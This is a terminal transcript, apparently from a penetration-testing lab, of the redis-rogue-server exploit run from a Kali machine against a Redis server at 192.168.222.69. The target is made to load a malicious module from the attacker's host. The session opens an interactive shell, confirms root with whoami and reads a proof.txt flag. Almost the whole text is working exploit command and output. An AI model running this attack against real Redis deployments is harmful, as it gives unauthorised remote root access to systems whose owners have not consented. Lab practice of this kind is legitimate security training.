 ┌──(mad0x㉿kali)-[~/Git/Tools/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost=192.168.222.69 --lhost=192.168.49.222 --lport=6379
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.222.69:6379
[info] SERVER 192.168.49.222:6379
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] ls /root
[>>] proof.txt
[<<] cat /root/proof.txt
[>>] aeecd2b2bdcab7676cc9847027c93919
[<<] whoami
[>>] root
[<<]